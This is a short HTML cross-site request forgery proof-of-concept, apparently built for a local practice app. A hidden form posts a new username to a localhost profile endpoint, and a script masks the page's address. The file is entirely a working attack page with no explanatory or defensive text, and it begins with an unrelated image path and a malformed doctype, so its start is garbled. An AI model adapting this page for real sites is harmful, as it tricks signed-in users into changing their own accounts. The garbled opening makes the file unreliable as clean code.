 !DOCTYPE html>
<html>
<head>
    <title>CSRF Attack</title>
</head>
<body>
    <h1>CSRF Attack - Change Username</h1>
    <script>history.pushState('', '', '/')</script>
    <form action="http://localhost:3000/profile" method="POST">
        <input type="hidden" name="username" value="45345453"
/>      <input type="submit" value="Submit request" />
    </form>
</body>
</html>